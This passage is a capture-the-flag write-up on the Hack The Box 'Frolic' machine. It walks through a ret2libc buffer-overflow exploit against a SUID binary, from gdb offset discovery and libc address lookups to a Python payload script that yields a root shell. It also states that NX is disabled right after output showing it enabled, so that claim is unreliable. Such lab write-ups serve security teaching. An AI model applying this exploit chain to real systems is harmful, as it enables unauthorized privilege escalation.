
I get a seg fault, at address 0x41474141. Now I need to check where that is.
gdb-peda\$ pattern_offset 0x41474141
1095188801 found at offset: 52
gdb-peda\$

Ok, it's at offset 52. So to make sure I have the right EIP location, I'll send 52 A's, 4 B's, and 4 C's. All four B's should land in the EIP.
gdb-peda\$ r \'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC\'
Starting program: /home/borari/ctf/htb/boxes/10.10.10.111-frolic/loot/binary/rop \'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC\'
Program received signal SIGSEGV, Segmentation fault.
\[\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--registers\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--\]
EAX: 0x3c (\'\<\')
EBX: 0xffffd0c0 \--\> 0x2
ECX: 0x0
EDX: 0x0
ESI: 0xf7fa9000 \--\> 0x1e4d6c
EDI: 0xf7fa9000 \--\> 0x1e4d6c
EBP: 0x41414141 (\'AAAA\')
ESP: 0xffffd090 (\"CCCC\")
EIP: 0x42424242 (\'BBBB\')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
\[\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--code\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--\]
Invalid \$PC address: 0x42424242
\[\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--stack\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--\]
0000\| 0xffffd090 (\"CCCC\")
0004\| 0xffffd094 \--\> 0xffffd100 \--\> 0x0
0008\| 0xffffd098 \--\> 0xffffd170 \--\> 0xffffd386 (\"LC_TERMINAL_VERSION=3.4.0\")
0012\| 0xffffd09c \--\> 0x8048561 (\<\_\_libc_csu_init+33\>: lea eax,\[ebx-0xf8\])
0016\| 0xffffd0a0 \--\> 0xffffd0c0 \--\> 0x2
0020\| 0xffffd0a4 \--\> 0x0
0024\| 0xffffd0a8 \--\> 0x0
0028\| 0xffffd0ac \--\> 0xf7de2df6 (\<\_\_libc_start_main+262\>: add esp,0x10)
\[\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--\]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda\$

Success! Are there any security protections enabled?
gdb-peda\$ checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
gdb-peda\$
NX = DEP, which is disabled, so that's good. PIE is analogous to ALSR, so it's disabled. We can confirm on target system with 'cat /proc/sys/kernel/randomize_va_space'. If the command prints '0', ASLR is disabled. Also target is a 32 bit system, with uname -a.
ROP stands for Return Oriented Programming. ROP attack is pretty simple.
On target, we need to get the libc address, we do this with ldd.
www-data@frolic:/home/ayush/.binary\$ ldd rop
ldd rop
linux-gate.so.1 =\> (0xb7fda000)
libc.so.6 =\> /lib/i386-linux-gnu/libc.so.6 (0xb7e19000)
/lib/ld-linux.so.2 (0xb7fdb000)
Also need to get the location of system and exit, do that with readelf.
www-data@frolic:/home/ayush/.binary\$ readelf -s /lib/i386-linux-gnu/libc.so.6 \| grep -i system
\</.binary\$ readelf -s /lib/i386-linux-gnu/libc.so.6 \| grep -i system
245: 00112f20 68 FUNC GLOBAL DEFAULT 13 svcerr_systemerr@@GLIBC_2.0
627: 0003ada0 55 FUNC GLOBAL DEFAULT 13 \_\_libc_system@@GLIBC_PRIVATE
1457: 0003ada0 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
And also need to get exit address.
www-data@frolic:/home/ayush/.binary\$ readelf -s /lib/i386-linux-gnu/libc.so.6 \| grep -i exit
\</.binary\$ readelf -s /lib/i386-linux-gnu/libc.so.6 \| grep -i exit
112: 0002edc0 39 FUNC GLOBAL DEFAULT 13 \_\_cxa_at_quick_exit@@GLIBC_2.10
141: 0002e9d0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0
450: 0002edf0 197 FUNC GLOBAL DEFAULT 13 \_\_cxa_thread_atexit_impl@@GLIBC_2.18
558: 000b07c8 24 FUNC GLOBAL DEFAULT 13 \_exit@@GLIBC_2.0
616: 00115fa0 56 FUNC GLOBAL DEFAULT 13 svc_exit@@GLIBC_2.0
652: 0002eda0 31 FUNC GLOBAL DEFAULT 13 quick_exit@@GLIBC_2.10
876: 0002ebf0 85 FUNC GLOBAL DEFAULT 13 \_\_cxa_atexit@@GLIBC_2.1.3
1046: 0011fb80 52 FUNC GLOBAL DEFAULT 13 atexit@GLIBC_2.0
1394: 001b2204 4 OBJECT GLOBAL DEFAULT 33 argp_err_exit_status@@GLIBC_2.1
1506: 000f3870 58 FUNC GLOBAL DEFAULT 13 pthread_exit@@GLIBC_2.0
1849: 000b07c8 24 FUNC WEAK DEFAULT 13 \_Exit@@GLIBC_2.1.1
2108: 001b2154 4 OBJECT GLOBAL DEFAULT 33 obstack_exit_failure@@GLIBC_2.0
2263: 0002e9f0 78 FUNC WEAK DEFAULT 13 on_exit@@GLIBC_2.0
2406: 000f4c80 2 FUNC GLOBAL DEFAULT 13 \_\_cyg_profile_func_exit@@GLIBC_2.2
And finally need to get the address location of /bin/sh.
www-data@frolic:/home/ayush/.binary\$ strings -atx /lib/i386-linux-gnu/libc.so.6 \| grep -i /bin/sh
\</.binary\$ strings -atx /lib/i386-linux-gnu/libc.so.6 \| grep -i /bin/sh
15ba0b /bin/sh
www-data@frolic:/home/ayush/.binary\$
Now I have a python script that will build and print the payload.

Then I convert the file to base64 so I can copy paste it.
root@kali# cat exploit.py\| base64 -w 0
aW1wb3J0IHN0cnVjdAoKYnVmID0gIkEiICo1MgpsaWJjID0gMHhiN2UxOTAwMApzeXN0ZW0gPSBzdHJ1Y3QucGFjaygnPEknLCBsaWJjICsgMHgwMDAzYWRhMCkKZXhpdCA9IHN0cnVjdC5wYWNrKCc8SScsIGxpYmMgKyAweDAwMGIwN2M4KQpiaW5zaCA9IHN0cnVjdC5wYWNrKCc8SScsIGxpYmMgKyAweDE1YmEwYikKCnBheWxvYWQgPSBidWYgKyBzeXN0ZW0gKyBleGl0ICsgYmluc2gKCnByaW50IHBheWxvYWQK
Then I decode and save it into a py file.
www-data@frolic:/dev/shm\$ echo \'aW1wb3J0IHN0cnVjdAoKYnVmID0gIkEiICo1MgpsaWJjID0gMHhiN2UxOTAwMApzeXN0ZW0gPSBzdHJ1Y3QucGFjaygnPEknLCBsaWJjICsgMHgwMDAzYWRhMCkKZXhpdCA9IHN0cnVjdC5wYWNrKCc8SScsIGxpYmMgKyAweDAwMGIwN2M4KQpiaW5zaCA9IHN0cnVjdC5wYWNrKCc8SScsIGxpYmMgKyAweDE1YmEwYikKCnBheWxvYWQgPSBidWYgKyBzeXN0ZW0gKyBleGl0ICsgYmluc2gKCnByaW50IHBheWxvYWQK\' \| base64 -d \> exploit.py
\<CsgYmluc2gKCnByaW50IHBheWxvYWQK\' \| base64 -d \> exploit.py
www-data@frolic:/dev/shm\$ cat exploit.py
cat exploit.py
import struct
buf = "A" *52
libc = 0xb7e19000
system = struct.pack('<I', libc + 0x0003ada0)
exit = struct.pack('<I', libc + 0x000b07c8)
binsh = struct.pack('<I', libc + 0x15ba0b)
payload = buf + system + exit + binsh
print payload
Then I execute the rop binary and feed it the python script output as args.

www-data@frolic:/home/ayush/.binary\$ ./rop \$(python /dev/shm/exploit.py)
./rop \$(python /dev/shm/exploit.py)
id
uid=0(root) gid=33(www-data) groups=33(www-data)
There it is.
root/SYSTEM Compromise